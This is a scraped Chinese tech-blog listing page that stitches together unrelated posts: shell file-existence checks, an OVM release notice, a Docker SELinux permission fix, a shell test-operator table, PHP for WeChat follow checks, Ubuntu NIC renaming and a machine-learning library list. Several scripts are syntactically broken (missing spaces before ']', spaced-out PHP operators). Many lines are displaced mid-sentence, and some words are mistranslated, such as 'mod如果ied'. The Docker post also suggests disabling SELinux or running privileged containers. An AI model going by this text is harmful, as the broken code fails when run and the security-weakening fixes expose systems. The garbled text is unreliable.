
Shell脚本判断变量或者文件是否存在案例

脚本代码1:
#!/bin/bash
# site: openskill.cn
myPath="/data/logs"
myFile="/data/logs/access.log"
# 这里的-x 参数判断$myPath是否存在并且是否具有可执行权限
if [ ! -x "$myPath"];then
mkdir "$myPath"
fi
# 这里的-d 参数判断$myPath是否存在
if [ ! -d "$myPath"]; then
mkdir "$myPath"
fi
# 这里的-f参数判断$myFile是否存在
if [ ! -f "$myFile" ]; then
touch "$myFile"
fi
# 其他参数还有-n,-n是判断一个变量是否是否有值
if [ ! -n "$myVar" ]; then
echo "$myVar is empty"
exit 0
fi
# 两个变量判断是否相等
if [ "$var1" = "$var2" ]; then
echo '$var1 eq $var2'
else
echo '$var1 ne $var2'
fi
脚本代码2:
#/bin/bash收起阅读 »
#如果文件夹不存在,创建文件夹
if [ ! -d "/data" ]; then
mkdir /data
fi
#shell判断文件,目录是否存在或者具有权限
folder="/data/www"
file="/data/www/log"
# -x 参数判断 $folder 是否存在并且是否具有可执行权限
if [ ! -x "$folder"]; then
mkdir "$folder"
fi
# -d 参数判断 $folder 是否存在
if [ ! -d "$folder"]; then
mkdir "$folder"
fi
# -f 参数判断 $file 是否存在
if [ ! -f "$file" ]; then
touch "$file"
fi
# -n 判断一个变量是否有值
if [ ! -n "$var" ]; then
echo "$var is empty"
exit 0
fi
# 判断两个变量是否相等
if [ "$var1" = "$var2" ]; then
echo '$var1 eq $var2'
else
echo '$var1 ne $var2'
fi
OVM-V1.5 版正式发布,新增对ESXI节点的支持
OVM是国内首款、完全免费、企业级——混合虚拟化管理平台,是从中小企业目前的困境得到启发,完全基于国内企业特点开发,更多的关注国内中小企业用户的产品需求。
OVM-V1.5虚拟化管理平台功能变动清单:
Ø 新增对VMwareEsxi节点的支持
Ø 合并管理平台和计算节点镜像为一个iso
Ø 支持通过USB安装OVM
Ø 修复其他若干bug
详细信息
1、新增对VMwareEsxi节点的支持
OVM-V 1.5版本新增对Esxi节点的支持,支持将现有的VMwareEsxi计算节点直接添加到OVM虚拟化管理平台进行管理,并支持将原有Esxi虚拟机导入到平台进行统一管理。目前OVM混合虚拟化平台已经能够统一管理KVM、ESXI、Docker三种类型的底层虚拟化技术。
2. 管理平台和计算节点 iso镜像合并
OVM-V 1.5版本将管理平台和计算节点原来的两个iso镜像合并到一个iso镜像里面,在安装过程中提供选项来安装不同的服务,此次的合并不仅方便了大家的下载,也提升了OVM的易用性。
3. 支持通过USB方式安装,提高工作效率
OVM1.5版本镜像支持通过USB方式进行安装,极大提高了一线运维人员的工作效率。
获得帮助
下载请访问OVM社区官网:51ovm.com
使用过程中遇到什么问题及获得下载密码,加入OVM社区qq官方交流群:22265939
收起阅读 »
Docker挂载主机目录出现Permission denied状况分析

今天用脚本部署一个Docker私有化环境,挂载宿主机目录出现Permission denied的情况,导致服务启动失败,具体情况如下:


问题原因及解决办法:
原因是CentOS7中的安全模块selinux把权限禁掉了,至少有以下三种方式解决挂载的目录没有权限的问题:
1、在运行容器的时候,给容器加特权,及加上 --privileged=true 参数
docker run -i -t -v /data/mysql/data:/data/var-3306 --privileged=true b0387b8279d4 /bin/bash -c "/opt/start_db.sh"2、临时关闭selinux
setenforce 03、添加selinux规则,改变要挂载的目录的安全性文本:
# 更改安全性文本的格式如下在主机中修改/data/mysql/data目录的安全性文档
chcon [-R] [-t type] [-u user] [-r role] 文件或者目录
选顷不参数:
-R :连同该目录下癿次目录也同时修改;
-t :后面接安全性本文的类型字段!例如 httpd_sys_content_t ;
-u :后面接身份识别,例如 system_u;
-r :后面街觇色,例如 system_r
[root@localhost Desktop]# chcon --help
Usage: chcon [OPTION]... CONTEXT FILE...
or: chcon [OPTION]... [-u USER] [-r ROLE] [-l RANGE] [-t TYPE] FILE...
or: chcon [OPTION]... --reference=RFILE FILE...
Change the SELinux security context of each FILE to CONTEXT.
With --reference, change the security context of each FILE to that of RFILE.
Mandatory arguments to long options are mandatory for short options too.
--dereference affect the referent of each symbolic link (this is
the default), rather than the symbolic link itself
-h, --no-dereference affect symbolic links instead of any referenced file
-u, --user=USER set user USER in the target security context
-r, --role=ROLE set role ROLE in the target security context
-t, --type=TYPE set type TYPE in the target security context
-l, --range=RANGE set range RANGE in the target security context
--no-preserve-root do not treat '/' specially (the default)
--preserve-root fail to operate recursively on '/'
--reference=RFILE use RFILE's security context rather than specifying
a CONTEXT value
-R, --recursive operate on files and directories recursively
-v, --verbose output a diagnostic for every file processed
The following options modify how a hierarchy is traversed when the -R
option is also specified. If more than one is specified, only the final
one takes effect.
-H if a command line argument is a symbolic link
to a directory, traverse it
-L traverse every symbolic link to a directory
encountered
-P do not traverse any symbolic links (default)
--help display this help and exit
--version output version information and exit
GNU coreutils online help:
For complete documentation, run: info coreutils 'chcon invocation'
[root@localhost Desktop]# chcon -Rt svirt_sandbox_file_t /data/mysql/data在docker中就可以正常访问该目录下的相关资源了。卷权限参考:https://yq.aliyun.com/articles/53990 收起阅读 »
shell中条件判断if中的-a到-z的意思
[ -a FILE ] 如果 FILE 存在则为真。
[ -b FILE ] 如果 FILE 存在且是一个块特殊文件则为真。
[ -c FILE ] 如果 FILE 存在且是一个字特殊文件则为真。
[ -d FILE ] 如果 FILE 存在且是一个目录则为真。
[ -e FILE ] 如果 FILE 存在则为真。
[ -f FILE ] 如果 FILE 存在且是一个普通文件则为真。
[ -g FILE ] 如果 FILE 存在且已经设置了SGID则为真。
[ -h FILE ] 如果 FILE 存在且是一个符号连接则为真。
[ -k FILE ] 如果 FILE 存在且已经设置了粘制位则为真。
[ -p FILE ] 如果 FILE 存在且是一个名字管道(F如果O)则为真。
[ -r FILE ] 如果 FILE 存在且是可读的则为真。
[ -s FILE ] 如果 FILE 存在且大小不为0则为真。
[ -t FD ] 如果文件描述符 FD 打开且指向一个终端则为真。
[ -u FILE ] 如果 FILE 存在且设置了SUID (set user ID)则为真。
[ -w FILE ] 如果 FILE 如果 FILE 存在且是可写的则为真。
[ -x FILE ] 如果 FILE 存在且是可执行的则为真。
[ -O FILE ] 如果 FILE 存在且属有效用户ID则为真。
[ -G FILE ] 如果 FILE 存在且属有效用户组则为真。
[ -L FILE ] 如果 FILE 存在且是一个符号连接则为真。
[ -N FILE ] 如果 FILE 存在 and has been mod如果ied since it was last read则为真。
[ -S FILE ] 如果 FILE 存在且是一个套接字则为真。
[ FILE1 -nt FILE2 ] 如果 FILE1 has been changed more recently than FILE2,or 如果 FILE1 exists and FILE2 does not则为真。
[ FILE1 -ot FILE2 ] 如果 FILE1 比 FILE2 要老, 或者 FILE2 存在且 FILE1 不存在则为真。
[ FILE1 -ef FILE2 ] 如果 FILE1 和 FILE2 指向相同的设备和节点号则为真。
[ -o OPTIONNAME ] 如果 shell选项 “OPTIONNAME” 开启则为真。
[ -z STRING ] “STRING” 的长度为零则为真。
[ -n STRING ] or [ STRING ] “STRING” 的长度为非零 non-zero则为真。
[ ARG1 OP ARG2 ] “OP” is one of -eq, -ne, -lt, -le, -gt or -ge. These arithmetic binary operators return true if “ARG1” is equal to, not equal to, less than, less than or equal to, greater than, or greater than or equal to “ARG2”, respectively. “ARG1” and “ARG2” are integers.
数字判断
[ $count -gt "1"] 如果$count 大于1 为真
-gt 大于
-lt 小于
-ne 不等于
-eq 等于
-ge 大于等于
-le 小于等于
[ STRING1 == STRING2 ] 如果2个字符串相同。 “=” may be used instead of “==” for strict POSIX compliance则为真。
[ STRING1 != STRING2 ] 如果字符串不相等则为真。
[ STRING1 < STRING2 ] 如果 “STRING1” sorts before “STRING2” lexicographically in the current locale则为真。
[ STRING1 > STRING2 ] 如果 “STRING1” sorts after “STRING2” lexicographically in the current locale则为真。 收起阅读 »
Shell下判断一个命令是否存的最好方法

通常情况下,我们利用Shell脚本写一些服务启动脚本或者软件的初始化启动脚本的时候,经常会依赖一些外部的目录,比如Linux下解压zip压缩包你会依赖unzip命令等情况。那在shell下我们怎么判断一个命令是否存在呢,看完下面的分析你就了解了。
1、which非SHELL的内置命令,用起来比内置命令的开销大,并且非内置命令会依赖平台的实现,不同平台的实现可能不同。
[root@node1 ~]# type scp从上面可以看出command为内置命令,而which非内置命令。
scp is /usr/bin/scp
[root@node1 ~]# type command
command is a shell builtin
[root@node1 ~]# type which
which is aliased to `alias | /usr/bin/which --tty-only --read-alias --show-dot --show-tilde'
2、很多系统的which并不设置退出时的返回值,即使要查找的命令不存在,which也返回0
[root@node1 ~]# which ls所以许多系统的which实现,都偷偷摸摸干了一些“不足为外人道也”的事情。
/usr/bin/ls
[root@node1 ~]# echo $?
0
[root@node1 ~]# which www
no www in /usr/bin /bin /usr/sbin /sbin /usr/local/bin /usr/local/bin /usr/local/sbin /usr/ccs/bin
[root@node1 ~]# echo $?
0
所以,不要用which,可以使用下面的方法:
$ command -v foo >/dev/null 2>&1 || { echo >&2 "I require foo but it's not installed. Aborting."; exit 1; }
$ type foo >/dev/null 2>&1 || { echo >&2 "I require foo but it's not installed. Aborting."; exit 1; }
$ hash foo 2>/dev/null || { echo >&2 "I require foo but it's not installed. Aborting."; exit 1; }The following is a portable way to check whether a command exists in PATH and is executable:更精彩的分析参考:http://stackoverflow.com/questions/592620/check-if-a-program-exists-from-a-bash-script 收起阅读 »
[ -x "$(command -v foo)" ]
Example:
if ! [ -x "$(command -v git)" ]; then
echo 'Error: git is not installed.' >&2
exit 1
fi
微信公众号判断用户是否已关注php代码解析
官方接口说明
获取用户基本信息(包括UnionID机制)
Http://mp.weixin.qq.com/wiki/14/bb5031008f1494a59c6f71fa0f319c66.HTML
1、只要有基础的access_token和用户openid就可以判断用户是否关注该公众号
2、利用的接口url为:https://api.weixin.qq.com/cgi-bin/user/info?access_token=$token&openid=$openid
3、判断接口返回的字段subscribe是否为1.【1关注,0未关注】
注:
1、判断用户登录的方式为静默授权,用户无感知,从而得到用户的openid;
2、判断用户登录,需要微信认证服务号的支持,订阅号不行;
下面是代码案例
< ? php
$access_token = $this - > _getAccessToken();
$subscribe_msg = 'https://api.weixin.qq.com/cgi-bin/user/info?access_token='.$access_token.'&openid='.$_session['wecha_id'];
$subscribe = json_decode($this - > curlGet($subscribe_msg));
$zyxx = $subscribe - > subscribe;
if ($zyxx !== 1) {
echo'未关注!';
}
private function _getAccessToken() {
$where = array('token' = > $this - > token);
$this - > thisWxUser = M('Wxuser') - > where($where) - > find();
$url_get = 'https://api.weixin.qq.com/cgi-bin/token?grant_type=client_credential&appid='.$this - > thisWxUser['appid'].'&secret='.$this - > thisWxUser['appsecret'];
$json = json_decode($this - > curlGet($url_get));
if (!$json - > errmsg) {
} else {
$this - > error('获取access_token发生错误:错误代码'.$json - > errcode.',微信返回错误信息:'.$json - > errmsg);
}
return $json - > access_token;
}
? >
以上就是本文的全部内容,希望对大家的学习有所帮助,也希望大家多多支持酷笔记。
原文链接:http://www.kubiji.cn/topic-id3162.html 收起阅读 »
修改Ubuntu14.10网卡逻辑名实践
网卡信息查询
eth0 Link encap:以太网 硬件地址 52:54:00:09:e2:11上述HWaddr后面为eth0接口的MAC地址: 52:54:00:09:e2:11
inet 地址:10.0.3.94 广播:10.0.3.255 掩码:255.255.255.0
inet6 地址: fe80::5054:ff:fe09:e211/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:4541 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:1908 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:288707 (288.7 KB) 发送字节:691213 (691.2 KB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:2503 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2503 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:836481 (836.4 KB) 发送字节:836481 (836.4 KB)
查看已有网卡逻辑名:
root@ubuntu1410:~# ls /sys/class/net/
eth0 lo
查看指定网卡MAC地址:
eth0 Link encap:以太网 硬件地址 52:54:00:09:e2:11
inet 地址:10.0.3.94 广播:10.0.3.255 掩码:255.255.255.0
inet6 地址: fe80::5054:ff:fe09:e211/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:5512 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2332 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:351337 (351.3 KB) 发送字节:855606 (855.6 KB)
生成配置文件
root@ubuntu1410:~# export INTERFACE="eth0"首先引入两个变量INTERFACE,MATCHADDR,然后执行write_net_rules,查看生成的文件70-persistent-net.rules
root@ubuntu1410:~# export MATCHADDR="52:54:00:09:e2:11"
root@ubuntu1410:~# /lib/udev/write_net_rules # 生成命令
root@ubuntu1410:~# ls /etc/udev/rules.d/
70-persistent-net.rules
文件内容如下,删除KERNEL项,并修改NAME值。
# This file was automatically generated by the /lib/udev/write_net_rules修改后:
# program, run by the persistent-net-generator.rules rules file.
#
# You can modify it, as long as you keep each rule on a single
# line, and change only the value of the NAME= key.
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="52:54:00:09:e2:11", KERNEL=="eth*", NAME="eth0"
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="52:54:00:09:e2:11", NAME="em0"
禁用源网卡逻辑名规则文件
root@ubuntu1410:/etc/udev/rules.d# cd /lib/udev/rules.d/
root@ubuntu1410:/lib/udev/rules.d# mv 75-persistent-net-generator.rules 75-persistent-net-generator.rules.disabled
修改网卡配置
root@ubuntu1410:~# cat /etc/network/interfaces修改后:
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto eth0
iface eth0 inet static
address 10.0.3.94
gateway 10.0.3.1
netmask 255.255.255.0
dns-nameservers 222.222.222.222
# The loopback network interface不需要重启网卡,直接重启系统。
auto lo
iface lo inet loopback
# The primary network interface
auto em0
iface em0 inet static
address 10.0.3.94
gateway 10.0.3.1
netmask 255.255.255.0
dns-nameservers 222.222.222.222
重启后查看新的网卡逻辑名
root@ubuntu1410:~# ls /sys/class/net/到这里,网卡逻辑名称就修改完成了。 收起阅读 »
em0 lo
root@ubuntu1410:~# ifconfig em0
em0 Link encap:以太网 硬件地址 52:54:00:09:e2:11
inet 地址:10.0.3.94 广播:10.0.3.255 掩码:255.255.255.0
inet6 地址: fe80::5054:ff:fe09:e211/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:8413 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:3456 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:525779 (525.7 KB) 发送字节:1092548 (1.0 MB)
root@ubuntu1410:~#
国外程序员整理机器学习资源大全
C++
计算机视觉
CCV:基于C语言/提供缓存/核心的机器视觉库,新颖的机器视觉库。官网
OpenCV:它提供C++、C、Python、Java 以及 MATLAB接口。并支持Windows、Linux、Android 和 Mac OS操作系统。官网
通用机器学习
MLPack:官网。
DLib:官网。
ecogg:官网。
shark:官网。
Closure
通用机器学习
Closure Toolbox:Clojure语言库与工具的分类目录。官网
Go
自然语言处理
go-porterstemmer:一个Porter词干提取算法的原生Go语言净室实现。官网
paicehusk:Paice/Husk词干提取算法的Go语言实现。官网
snowball:Go语言版的Snowball词干提取器。官网
通用机器学习
Go Learn:Go语言机器学习库。官网
go-pr:Go语言机器学习包。官网
bayesian:Go语言朴素贝叶斯分类库。官网
go-galib:Go语言遗传算法库。官网
数据分析/数据可视化
go-graph:Go语言图形库。官网
SVGo:Go语言的SVG生成库。官网
Java
自然语言处理
CoreNLP:斯坦福大学的CoreNLP提供一系列的自然语言处理工具,输入原始英语文本,可以给出单词的基本形式(下面Stanford开头的几个工具都包含其中)。官网
Stanford Parser:一个自然语言解析器。官网
Stanford POS Tagger:一个词性分类器。官网
Stanford Name Entity Recognizer:Java实现的名称识别器。官网
Stanford Word Segmenter:分词器,很多NLP工作中都要用到的标准预处理步骤。官网。
Tregex、Tsurgeon与Semgrex:用来在树状数据结构中进行模式匹配,基于树关系以及节点匹配的正则表达式(名字是“tree regular expressions"的缩写)官网
Stanford Phrasal:最新的基于统计短语的机器翻译系统,java编写。官网
Stanford Tokens Regex:用以定义文本模式的框架。官网
Stanford Temporal Tagger:SUTime是一个识别并标准化时间表达式的库。官网
Stanford SPIED:在种子集上使用模式,以迭代方式从无标签文本中学习字符实体。官网。
Stanford Topic Modeling Toolbox:为社会科学家及其他希望分析数据集的人员提供的主题建模工具。官网
Twitter Text Java:Java实现的推特文本处理库。官网
MALLET:基于Java的统计自然语言处理、文档分类、聚类、主题建模、信息提取以及其他机器学习文本应用包。官网
OpenNLP:处理自然语言文本的机器学习工具包。官网
LingPipe:使用计算机语言学处理文本的工具包。官网
通用机器学习
MLlib in Apache Spark:Spark中的分布式机器学习程序库。官网
Mahout:分布式的机器学习库。官网
Stanford Classifier:斯坦福大学的分类器。官网
Weka:Weka是数据挖掘方面的机器学习算法集。官网
ORYX:提供一个简单的大规模实时机器学习/预测分析基础架构。官网
数据分析/数据可视化
Hadoop:大数据分析平台。官网
Spark:快速通用的大规模数据处理引擎。官网
Impala:为Hadoop实现实时查询。官网
Javascript
自然语言处理
Twitter-text-js:JavaScript实现的推特文本处理库。官网
NLP.js:javascript及coffeescript编写的NLP工具。官网
natural:Node下的通用NLP工具。官网
Knwl.js:JS编写的自然语言处理器。官网
数据分析/数据可视化
D3.js:官网。
High Charts:官网。
NVD3.js:官网。
dc.js:官网。
chartjs:官网。
dimple:官网。
amCharts:官网。
通用机器学习
Convnet.js:训练深度学习模型的JavaScript库。官网
Clustering.js:用JavaScript实现的聚类算法,供Node.js及浏览器使用。官网
Decision Trees:Node.js实现的决策树,使用ID3算法。官网
Node-fann:Node.js下的快速人工神经网络库。官网
Kmeans.js:k-means算法的简单Javascript实现,供Node.js及浏览器使用。官网
LDA.js:供Node.js用的LDA主题建模工具。官网
Learning.js:逻辑回归/c4.5决策树的JavaScript实现。官网
Machine Learning:Node.js的机器学习库。官网
Node-SVM:Node.js的支持向量机。官网
Brain:JavaScript实现的神经网络。官网
Bayesian-Bandit:贝叶斯强盗算法的实现,供Node.js及浏览器使用。官网
Julia
通用机器学习
PGM:Julia实现的概率图模型框架。官网
DA:Julia实现的正则化判别分析包。官网
Regression:回归分析算法包(如线性回归和逻辑回归)。官网
Local Regression:局部回归,非常平滑!。官网
Naive Bayes:朴素贝叶斯的简单Julia实现。官网
Mixed Models:(统计)混合效应模型的Julia包。官网
Simple MCMC:Julia实现的基本mcmc采样器。官网。
Distance:Julia实现的距离评估模块。官网
Decision Tree:决策树分类器及回归分析器。官网
Neural:Julia实现的神经网络。官网
MCMC:Julia下的MCMC工具。官网
GLM:Julia写的广义线性模型包。官网
Online Learning:官网
GLMNet:GMLNet的Julia包装版,适合套索/弹性网模型。官网
Clustering:k-means, dp-means等数据聚类的基本函数。官网
SVM:Julia下的支持向量机。官网
Kernal Density:Julia下的核密度估计器。官网
Dimensionality Reduction:降维算法。官网
NMF:Julia下的非负矩阵分解包。官网
ANN:Julia实现的神经网络。官网
自然语言处理
Topic Models:Julia下的主题建模。官网
Text Analysis:Julia下的文本分析包。官网
数据分析/数据可视化
Graph Layout:纯Julia实现的图布局算法。官网
Data Frames Meta:DataFrames的元编程工具。官网
Julia Data:处理表格数据的Julia库。官网
Data Read:从Stata、SAS、SPSS读取文件。官网
Hypothesis Tests:Julia中的假设检验包。官网
Gladfly:Julia编写的灵巧的统计绘图系统。官网
Stats:Julia编写的统计测试函数包。官网
RDataSets:读取R语言中众多可用的数据集的Julia函数包。官网
DataFrames:处理表格数据的Julia库。官网
Distributions:概率分布及相关函数的Julia包。官网
Data Arrays:元素值可以为空的数据结构。官网
Time Series:Julia的时间序列数据工具包。官网
Sampling:Julia的基本采样算法包。官网
杂项/演示文稿
DSP:数字信号处理。官网
JuliaCon Presentations:Julia大会上的演示文稿。官网
SignalProcessing:Julia的信号处理工具。官网
Images:Julia的图片库。官网
Lua
通用机器学习
Torch7。
cephes:—Cephes数学函数库,包装成Torch可用形式提供并包装了超过180个特殊的数学函数,由Stephen L. Moshier开发,是SciPy的核心,应用于很多场合。官网
graph:供Torch使用的图形包。官网
randomkit:从Numpy提取的随机数生成包,包装成Torch可用形式。官网
signal:Torch-7可用的信号处理工具包,可进行FFT, DCT, Hilbert, cepstrums, stft等变换。官网
nn:Torch可用的神经网络包。官网
nngraph:为nn库提供图形计算能力。官网
nnx:一个不稳定实验性的包,扩展Torch内置的nn库。官网
optim:Torch可用的优化算法库,包括 SGD, Adagrad, 共轭梯度算法, LBFGS, RProp等算法。官网
unsup:Torch下的非监督学习包提供的模块与nn(LinearPsd、ConvPsd、AutoEncoder、...)及独立算法(k-means、PCA)等兼容。官网
manifold:操作流形的包。官网
svm:Torch的支持向量机库。官网
lbfgs:将liblbfgs包装为FFI接口。官网
vowpalwabbit:老版的vowpalwabbit对torch的接口。官网
OpenGM:OpenGM是C++编写的图形建模及推断库,该binding可以用Lua以简单的方式描述图形,然后用OpenGM优化。官网。
sphagetti:MichaelMathieu为torch7编写的稀疏线性模块。官网
LuaSHKit:将局部敏感哈希库SHKit包装成lua可用形式。官网
kernel smoothing:KNN、核权平均以及局部线性回归平滑器。官网
cutorch:torch的CUDA后端实现。官网
cunn:torch的CUDA神经网络实现。官网
imgraph:torch的图像/图形库,提供从图像创建图形、分割、建立树、又转化回图像的例程。官网
videograph:torch的视频/图形库,提供从视频创建图形、分割、建立树、又转化回视频的例程。官网
saliency:积分图像的代码和工具,用来从快速积分直方图中寻找兴趣点。官网
stitch:使用hugin拼合图像并将其生成视频序列。官网
sfm:运动场景束调整/结构包。官网
fex:torch的特征提取包,提供SIFT和dSIFT模块。官网
OverFeat:当前最高水准的通用密度特征提取器。官网
Numeric Lua:官网。
Lunatic Python:官网。
SciLua:官网。
Lua - Numerical Algorithms:官网。
Lunum:官网。
演示及脚本
Core torch7 demos repository:核心torch7演示程序库。官网
线性回归、逻辑回归
人脸检测(训练和检测是独立的演示)
基于mst的断词器
train-a-digit-classifier
train-autoencoder
optical flow demo
train-on-housenumbers
train-on-cifar
tracking with deep nets
kinect demo
滤波可视化
saliency-networks
Training a Convnet for the Galaxy-Zoo Kaggle challenge(CUDA demo):官网
Music Tagging:torch7下的音乐标签脚本。官网
torch-datasets:官网 读取几个流行的数据集的脚本,包括
BSR 500
CIFAR-10
COIL
Street View House Numbers
MNIST
NORB
Atari2600:在Arcade Learning Environment模拟器中用静态帧生成数据集的脚本。官网
Matlab
计算机视觉
Contourlets:实现轮廓波变换及其使用函数的MATLAB源代码。官网 。
Shearlets:剪切波变换的MATLAB源码。官网
Curvelets:Curvelet变换的MATLAB源码(Curvelet变换是对小波变换向更高维的推广,用来在不同尺度角度表示图像)。官网
Bandlets:Bandlets变换的MATLAB源码。官网
自然语言处理
NLP:一个Matlab的NLP库。官网
通用机器学习
Training a deep autoencoder or a classifier on MNIST digits:在MNIST字符数据集上训练一个深度的autoencoder或分类器。官网
t-Distributed Stochastic Neighbor Embedding:获奖的降维技术,特别适合于高维数据集的可视化。官网
Spider:Matlab机器学习的完整面向对象环境。官网
LibSVM:支持向量机程序库。官网
LibLinear:大型线性分类程序库。官网
Machine Learning Module:M. A .Girolami教授的机器学习课程,包括PDF、讲义及代码。官网
Caffe:考虑了代码清洁、可读性及速度的深度学习框架。官网
Pattern Recognition Toolbox:Matlab中的模式识别工具包、完全面向对象。官网
数据分析/数据可视化
matlab_gbl:处理图像的Matlab包。官网
gamic:图像算法纯Matlab高效实现,对MatlabBGL的mex函数是个补充。官网
.NET
计算机视觉
OpenCVDotNet:包装器,使.NET程序能使用OpenCV代码。官网
Emgu CV:跨平台的包装器,能在Windows、Linus、Mac OS X、iOS和Android上编译。官网
自然语言处理
Stanford.NLP for .NET:斯坦福大学NLP包在.NET上的完全移植,还可作为NuGet包进行预编译。官网 。
通用机器学习
Accord.MachineLearning:随机抽样一致性算法、交叉验证、网格搜索这个包是Accord.NET框架的一部分支持向量机、决策树、朴素贝叶斯模。型、K-means、高斯混合模型和机器学习应用的通用算法。官网:
Vulpes:F#语言实现的Deep belief和深度学习包,它在Alea.cuBase下利用CUDA GPU来执行。官网
Encog:先进的神经网络和机器学习框架,包括用来创建多种网络的类,也支。持神经网络需要的数据规则化及处理的类它的训练采用多线程弹性传播。它也能使用GPU加快处理时间提供了图形化界面来帮助建模和训练神经网络。官网
Neural Network Designer:这是一个数据库管理系统和神经网络设计器设计器用WPF开发,也是一个UI,你可以设计你的神经网络、查询网络、创建并配置聊天机器人,它能问问题,并从你的反馈中学习这些机器人甚至可以从网络搜集信息用来输出,或是用来学习。官网
数据分析/数据可视化
numl:numl这个机器学习库,目标就是简化预测和聚类的标准建模技术。官网
Math.NET Numerics:Math.NET项目的数值计算基础,着眼提供科学、工程以及日常数值计算的方法和算法支持 Windows、Linux 和 。Mac上的 .Net 4.0、.Net 3.5 和 Mono ,Silverlight 5、WindowsPhone/SL 8、WindowsPhone 8.1 以及装有 PCL Portable Profiles 47 及 344的Windows 8, 装有 Xamarin的Android/iOS。官网
Sho:Sho是数据分析和科学计算的交互式环境,可以让你将脚本(IronPython语言)和编译的代码(.NET)无缝连接,以快速灵活的建立原型。官网这个环境包括强大高效的库,如线性代数、数据可视化,可供任何.NET语言使用,还为快速开发提供了功能丰富的交互式shell
Python
计算机视觉
SimpleCV:开源计算机视觉框架,可以访问如OpenCV等高性能计算机视觉库使用Python编写,可以在Mac、Windows以及Ubuntu上运行。官网。
自然语言处理
NLTK:一个领先的平台,用来编写处理人类语言数据的Python程序。官网
Pattern:Python可用的web挖掘模块,包括自然语言处理、机器学习等工具。官网
TextBlob:为普通自然语言处理任务提供一致的API,以NLTK和Pattern为基础,并和两者都能很好兼容。官网。
jieba:中文断词工具。官网
SnowNLP:中文文本处理库。官网
loso:另一个中文断词库。官网
genius:基于条件随机域的中文断词库。官网
nut:自然语言理解工具包。官网
通用机器学习
Bayesian Methods for Hackers:Python语言概率规划的电子书。官网
MLlib in Apache Spark:Spark下的分布式机器学习库。官网
scikit-learn:基于SciPy的机器学习模块。官网
graphlab-create:包含多种机器学习模块的库(回归、聚类、推荐系统、图分析等),基于可以磁盘存储的DataFrame。官网
BigML:连接外部服务器的库。官网
pattern:Python的web挖掘模块。官网
NuPIC:Numenta公司的智能计算平台。官网
Pylearn2:基于Theano的机器学习库。官网
hebel:Python编写的使用GPU加速的深度学习库。官网
gensim:主题建模工具。官网
PyBrain:另一个机器学习库。官网
Crab:可扩展的、快速推荐引擎。官网
python-recsys:Python实现的推荐系统。官网
thinking bayes:关于贝叶斯分析的书籍。官网
Restricted Boltzmann Machines:Python实现的受限波尔兹曼机。官网
Bolt:在线学习工具箱。官网
CoverTree:cover tree的Python实现,scipy.spatial.kdtree便捷的替代。官网
nilearn:Python实现的神经影像学机器学习库。官网
Shogun:机器学习工具箱。官网
Pyevolve:遗传算法框架。官网
Caffe:考虑了代码清洁、可读性及速度的深度学习框架。官网
breze:深度及递归神经网络的程序库,基于Theano。官网
数据分析/数据可视化
SciPy:基于Python的数学、科学、工程开源软件生态系统。官网
NumPy:Python科学计算基础包。官网
Numba:Python的低级虚拟机JIT编译器,Cython and NumPy的开发者编写,供科学计算使用。官网
NetworkX:为复杂网络使用的高效软件。官网
Pandas:这个库提供了高性能、易用的数据结构及数据分析工具。官网
Open Mining:Python中的商业智能工具(Pandas web接口)。官网
PyMC:MCMC采样工具包。官网
zipline:Python的算法交易库。官网
PyDy:全名Python Dynamics,协助基于NumPy、SciPy、IPython以及 matplotlib的动态建模工作流。官网
SymPy:符号数学Python库。官网
statsmodels:Python的统计建模及计量经济学库。官网
astropy:Python天文学程序库,社区协作编写。官网
matplotlib:Python的2D绘图库。官网
bokeh:Python的交互式Web绘图库。官网
plotly:Python and matplotlib的协作web绘图库。官网
vincent:将Python数据结构转换为Vega可视化语法。官网
d3py:Python的绘图库,基于D3.js。官网
ggplot:和R语言里的ggplot2提供同样的API。官网
Kartograph.py:Python中渲染SVG图的库,效果漂亮。官网
pygal:Python下的SVG图表生成器。官网
pycascading:官网
杂项脚本/iPython笔记/代码库
pattern_classification:官网
thinking stats 2:官网
hyperopt:官网
numpic:官网
2012-paper-diginorm:官网
ipython-notebooks:官网
decision-weights:官网
Sarah Palin LDA:Sarah Palin关于主题建模的电邮。官网
Diffusion Segmentation:基于扩散方法的图像分割算法集合。官网
Scipy Tutorials:SciPy教程,已过时,请查看scipy-lecture-notes。官网
Crab:Python的推荐引擎库。官网
BayesPy:Python中的贝叶斯推断工具。官网
scikit-learn tutorials:scikit-learn学习笔记系列。官网
sentiment-analyzer:推特情绪分析器。官网
group-lasso:坐标下降算法实验,应用于(稀疏)群套索模型。官网
mne-python-notebooks:使用 mne-python进行EEG/MEG数据处理的IPython笔记。官网
pandas cookbook:使用Python pandas库的方法书。官网
climin:机器学习的优化程序库,用Python实现了梯度下降、LBFGS、rmsprop、adadelta 等算法。官网
Kaggle竞赛源代码
wiki challange:Kaggle上一个维基预测挑战赛 Dell Zhang解法的实现。官网
kaggle insults:Kaggle上”从社交媒体评论中检测辱骂“竞赛提交的代码。官网
kaggle_acquire-valued-shoppers-challenge:Kaggle预测回头客挑战赛的代码。官网
kaggle-cifar:Kaggle上CIFAR-10 竞赛的代码,使用cuda-convnet。官网
kaggle-blackbox:Kaggle上blackbox赛代码,关于深度学习。官网
kaggle-accelerometer:Kaggle上加速度计数据识别用户竞赛的代码。官网
kaggle-advertised-salaries:Kaggle上用广告预测工资竞赛的代码。官网
